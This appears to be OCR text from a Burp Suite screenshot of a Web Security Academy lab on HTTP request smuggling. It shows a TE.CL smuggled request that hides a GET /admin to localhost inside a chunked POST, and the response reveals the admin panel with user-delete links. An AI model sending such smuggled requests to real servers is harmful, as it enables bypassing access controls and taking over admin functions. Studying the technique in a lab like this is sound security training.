 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 42 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 19 \r \n
11 \r \n
12 foo= \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting HTTP
request smuggling
to bypass front-
end security
controls, TE.CL
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete